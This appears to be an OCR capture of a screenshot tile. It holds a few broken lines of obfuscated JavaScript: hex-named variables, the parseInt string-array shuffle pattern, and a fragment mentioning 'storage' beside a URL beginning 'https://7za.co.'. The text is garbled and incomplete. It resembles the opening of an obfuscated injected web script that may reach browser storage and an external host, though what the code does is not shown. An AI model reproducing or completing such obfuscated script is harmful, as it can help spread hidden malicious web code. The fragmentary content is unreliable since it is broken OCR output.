
storage','https://7za.co.
{return _0x3de737
(function(_0x4923f9,_0x
_0x57995c=_0x9e23,_0x3
[]){try{const
_0x3b6a8f=parseInt(_0x
(parseInt(_0x57995c(0x1
(-
parseInt(_0x57995c(0x1d
(-